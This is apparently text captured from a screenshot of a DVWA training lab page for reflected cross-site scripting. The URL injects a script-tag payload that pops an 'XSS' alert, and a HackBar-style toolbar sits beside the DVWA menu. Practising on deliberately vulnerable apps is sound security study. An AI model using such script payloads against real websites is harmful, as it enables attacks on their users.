 10.180.187.10/DVWA-1.9/vulnerabilities/xss_r/?name=<script>alert(String.fromCharCode(88, 83, 83))</script>#
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://10.180.187.10/DVWA-1.9/vulnerabilities/xss_r/?name=<script>alert(String.fromCharCode(88, 83, 83))</script>#
Split URL
Execute
Enable Post data Enable Referrer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: Reflected Cross Site S
What's your name? Submit
Hello
XSS
确定